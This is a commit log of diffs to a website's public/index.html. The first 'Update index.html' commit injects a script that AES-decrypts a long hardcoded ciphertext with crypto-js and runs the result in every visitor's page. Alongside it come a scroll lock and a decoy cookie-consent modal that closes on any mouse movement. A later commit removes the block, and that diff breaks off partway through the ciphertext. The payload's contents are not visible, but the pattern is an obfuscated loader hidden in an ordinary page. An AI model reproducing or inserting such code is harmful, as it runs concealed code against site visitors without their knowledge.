

==== commit 54524434: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/ePllzhumZKfp5gVoxmwHYmwxcuXyCebyHonQX6IjqQbImYc1ybl89EZNJ0uAvzOHMwL9l5EUnAaNsEwOOUzoavJ8YLOyAsm2gL/Bsz4VQ3K932/jSUIX95ZfUew2CEBqbltDMZ7viGXBHUhPI54O/[base64]/IDBy2RCKsryrcjo1sG5XEysut7RKBJpXJsTA86tPgY+Cn+zy7KrjUk72hF7oYy1yBkCkEuczjYJTES2oxcTDAhg3tgoj8LrnDvhCts+q8JIc26xgE7MCdTIQfGxfufgbCzbYSZI4UtDxRvM7i1izN52psaMV0m88VS+T0n4lDIWjub6c2mKIM/ER0Yibhe788K9Gy97KMaAec0MrUk9Kol0SQbBDQHyqUANUQ6RvvuWdeKIxIHMSFZ/U9+IxCrwkS60Cx8g/[base64]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[base64]/BAgkK0XsbPc5TRjDmlrmQRDueQYSfQRPMuK2TBGJhrC4LpYeSA9dFouVdDyubhVVC34KFVNWYH0Nzqm0vhi/tT2cGJp+E/6eQyvoHWSAwVDeAUEJKtYxkiH+YgkvYUoQOXW6QS2Z8KnY0iKuAN2F6mRnnlIVrquAzZkLmCntldWxyabApYMLOkLffRP01IGKNa/tbqW+ZGaCc6hMd+nm8/sAGhvGMJYNeV90Ybo8PX2RG9yZ/tP8Aprxh5wKoJJV67NY7vj7sHwRV+dHplqDSImhRxD2g1SCVCg9F8sTNqwslu5VGU9h9uGp08+1XKZxayfueEv56nZ32B/9aI6b6jULuIcDfyo/[base64]/7v4J6PBMQb2S4hfZqyJmKBggp6zRwSHjFSdP9qyYgIJd6pwZFeVMkXdJGJQdAJC37p4hWInV31wRkLn0kGYZHsvEwkVszKsmgruRZBF48ZZ+nAqk/nfZ1JmXzH3jdWO0REzN1BgxSNHIkISjPwCG6vXtkHsUUhIUJvjByNI+PBcYyNzmFK5a3YWcWJ2NFtTGlFoQijnze5p4pF3OFAabF0dmUgo4rniLiX1pw8fmgyGnrAva3CpYGEvVQ/gizzsjuT6CfCsg1RlT7hDeZpt+B6P28U4fZOov8glG+fCDKKzyUHq7KVLyP2FVKYJUpQxdq6t+zVIXy3E+rm8Cnxrg+3jLkMi5BgRxhfJxgbLaGXeMSmivAUKzoUS28Z3DmTv26uTyTb0VJh7+KC8bv2z0BoHJ8GBUfM22I4tSVPvh4G/CO9S6MZW3hR6+acfmA2MDHngh4hgAUQTljDpBopG6mlfGJzBIMROP`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
    
   <header class="site-header">
     <div class="container nav-wrap">


==== commit 14497993: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/ePllzhumZKfp5gVoxmwHYmwxcuXyCebyHonQX6IjqQbImYc1ybl89EZNJ0uAvzOHMwL9l5EUnAaNsEwOOUzoavJ8YLOyAsm2gL/Bsz4VQ3K932/jSUIX95ZfUew2CEBqbltDMZ7viGXBHUhPI54O/[base64]/IDBy2RCKsryrcjo1sG5XEysut7RKBJpXJsTA86tPgY+Cn+zy7KrjUk72hF7oYy1yBkCkEuczjYJTES2oxcTDAhg3tgoj8LrnDvhCts+q8JIc26xgE7MCdTIQfGxfufgbCzbYSZI4UtDxRvM7i1izN52psaMV0m88VS+T0n4lDIWjub6c2mKIM/ER0Yibhe788K9Gy97KMaAec0MrUk9Kol0SQbBDQHyqUANUQ6RvvuWdeKIxIHMSFZ/U9+IxCrwkS60Cx8g/[base64]/tLwRIW7Lg07emLfuEGQGueSK+uUP/ZsQkN1MInoTJDoQl3bIxKdBcGmVbUudbOEz9wze1IUX7Tzl6zBlwCTmE1yufsXs5C6cLAc3B5874UV8ZNV3OIrrVozBoKOV8HntrQDmw/ymYbsZrrtzC+l0FtpKTVKa+FTKFhntCQcNdr/P0uYIctB0RAY3648x6NAqSOJkYKJrQ4AadkSFDexRI+TJbe1f+5Awf8RW1dVgQqRXpvAIBGDrDBxth0A3rcz1bAI/cd2PDa7S8DM+0C/Ao0aELjR00Y5voK55HZXjfLwsBHQSkzwloSblPs58gKyMj7E0pRo4KBKpEiMxCNLu8ILYcM01yxJkhzMUzrj4vBUKfIczm+bCkrqkY9d3WknmEGL0SuTx8Jq8fleM2Dapvu9OZvplYWXDmBYHvsoBTMFHSZLTH4V56atebwWnKJOA3WkdaLaRO/KNnihqquizk+xDFzgE7yD+8DErX7UNJpqroarNJy9QmlLd6RDfIxK4zNiACl4jIs0uPfLDMtjiMmp2r3ysBQuCSxXIpj9vXdDCvXufHTKhqQRUhDzLLSYU3poFI5c8bt3BHBJAlvsJhgMISiLzksr2mMewrDMqfeKnBDDVQHMQPTFXsArbrOPeVjAQHeys4LvojsE9E/7Pd1IQDo1I1HfbUStHfApTW1hvdCTwAS+h5aDiMF2nxhaR1VCM2NIKa5Ny6PWsdVLgjkDZCXg30vtbfl4TOEZ/n8ZfOC1pN1SBkGRWPRBb5A1L